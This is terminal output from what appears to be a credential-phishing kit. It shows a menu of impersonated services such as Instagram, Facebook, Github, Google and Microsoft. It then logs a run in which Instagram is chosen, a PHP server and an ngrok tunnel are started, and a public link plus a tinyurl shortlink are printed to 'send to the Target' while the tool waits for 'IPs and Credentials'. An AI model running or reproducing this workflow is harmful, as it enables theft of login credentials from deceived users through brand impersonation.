 [01] Instagram [09] Origin [17] Gitlab
[02] Facebook [10] Steam [18] Pinterest
[03] Snapchat [11] Yahoo [19] Custom
[04] Twitter [12] Linkedin [99] Exit
[05] Github [13] Protonmail
[06] Google [14] Wordpress
[07] Spotify [15] Microsoft
[08] Netflix [16] InstaFollowers
[*] Choose an option: 1
[*] Starting php server...
[*] Starting ngrok server...
[*] Send this link to the Target: https://62cc432f.ngrok.io
[*] Or using tinyurl: http://tinyurl.com/ybn3d67y
[*] Waiting IPs and Credentials, Press Ctrl + C to exit...